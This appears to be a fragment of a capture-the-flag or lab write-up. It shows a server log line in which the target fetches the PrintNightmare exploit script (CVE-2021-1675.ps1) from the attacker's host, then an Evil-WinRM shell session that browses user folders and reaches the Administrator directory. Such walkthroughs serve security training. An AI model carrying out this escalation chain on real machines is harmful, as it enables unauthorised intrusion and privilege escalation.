 10.10.11.106 - - [19/Jan/2022 07:34:51] "GET /CVE-2021-1675.ps1 HTTP/1.
*Evil-WinRM* PS C:\Users\john\Documents> cd ..
*Evil-WinRM* PS C:\Users\john> cd ..
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/19/2022 8:40 AM admin
d----- 9/16/2021 12:48 PM Administrator
d----- 9/28/2021 12:13 PM DefaultAppPool
d----- 1/19/2022 11:47 AM john
d-r--- 6/11/2021 7:06 AM Public
d----- 9/10/2021 8:23 AM tony
*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator>